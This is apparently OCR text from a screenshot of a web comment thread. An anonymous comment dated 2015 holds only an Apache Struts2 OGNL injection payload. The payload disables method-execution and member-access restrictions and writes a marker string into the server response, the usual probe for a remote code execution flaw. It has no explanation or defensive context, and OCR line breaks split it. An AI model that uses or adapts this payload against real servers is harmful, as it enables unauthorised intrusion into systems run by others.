
回复
匿名
2015年3月30日 16:28
‘+
(#context[‘xwork.MethodAccessor.denyMethodExe
cution’]=false,#_memberAccess.allowStaticMethod
Access=true,#_memberAccess.excludeProperties=
{},#a_str=’814F60BD-F6DF-4227-‘,#b_str=’86F5-
8D9FBF26A2EB’,#a_resp=@org.apache.struts2.S
ervletActionContext@getResponse(),#a_resp.get
Writer().println(#a_str+#b_str),#a_resp.getWriter().
flush(),#a_resp.getWriter().close())+’
回复